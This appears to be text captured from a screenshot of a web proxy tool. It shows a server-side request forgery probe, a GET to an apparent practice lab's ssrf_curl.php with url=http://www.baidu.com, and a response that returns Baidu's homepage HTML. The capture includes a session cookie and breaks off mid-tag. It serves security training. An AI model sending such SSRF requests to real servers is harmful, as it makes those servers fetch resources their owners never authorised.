 发送 取消 < ▼ > ▼ 目标: http://119.23.219.208:2000
请求
Raw 参数 头 Hex
GET /vul/ssrf/ssrf_curl.php?url=http://www.baidu.com HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: IS_STATIC=1; PHPSESSID=u7dfdoh0fgtvoepu3na7568abm
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
onmousedown="return user_c({'fm':'set','tab':'index','login':'0'})">百度首页</a>|<a id="lb
href="https://passport.baidu.com/v2/?login&tpl=mn&u=http%3A%2F%2Fwww.baidu.com%2F"
onclick="return false;" onmousedown="return user_c({'fm':'set','tab':'login'})">登录</a><
href="https://passport.baidu.com/v2/?reg&regType=1&tpl=mn&u=http%3A%2F%2Fwww.baidu.com%2F"
onmousedown="return user_c({'fm':'set','tab':'reg'})" target="_blank"
class="reg">注册</a></div><div id="head"><div class="s_nav"><a href="/" class="s_logo"
onmousedown="return c({'fm':'tab','tab':'logo'})"><img
src="//www.baidu.com/img/baidu_jgylogo3.gif" width="117" height="38" border="0"
alt="到百度首页" title="到百度首页"></a><div class="s_tab" id="s_tab"><a
href="http://news.baidu.com/ns?cl=2&rn=20&tn=news&word=" wdfield="word"
onmousedown="return c({'fm':'tab','tab':'news'})">新闻</a>&#12288;<b>网页</b>&#12288;<a
href="http://tieba.baidu.com/f?kw=&fr=wwwt" wdfield="kw" onmousedown="return
c({'fm':'tab','tab':'tieba'})">贴吧</a>&#12288;<a
href="http://zhidao.baidu.com/q?ct=17&pn=0&tn=ikaslist&rn=10&word=&fr=wwwt" wdfield="word"
onmousedown="return c({'fm':'tab','tab':'zhidao'})">知道</a>&#12288;<a
href="http://music.baidu.com/search?fr=ps&key=" wdfield="key" onmousedown="return
c({'fm':'tab','tab':'music'})">音乐</a>&#12288;<a
href="http://image.baidu.com/i?tn=baiduimage&ps=1&ct=201326592&lm=-1&cl=2&nc=1&word="
wdfield="word" onmousedown="return c({'fm':'tab','tab':'pic'})">图片</a>&#12288;<a
href="http://v.baidu.com/v?ct=301989888&rn=20&pn=0&db=0&s=25&word=" wdfield="word"
onmousedown="return c({'fm':'tab','tab':'video'})">视频</a>&#12288;<a
href="http://map.baidu.com/m?word=&fr=ps01000" wdfield="word" onmousedown="return
c({'fm':'tab','tab':'map'})">地图</a>&#12288;<a
href="http://wenku.baidu.com/search?word=&lm=0&od=0" wdfield="word" onmousedown="return
c({'fm':'tab','tab':'wenku'})">文库</a>&#12288;<a href="//www.baidu.com/more/"
onmousedown="return c({'fm':'tab','tab':'more'})">更多»</a></div></div><form id="form"
name="f" action="/s" class="fm" ><input type="hidden" name="ie" value="utf-8"><input
type="hidden" name="f" value="8"><input type="hidden" name="rsv_bp" value="1"><span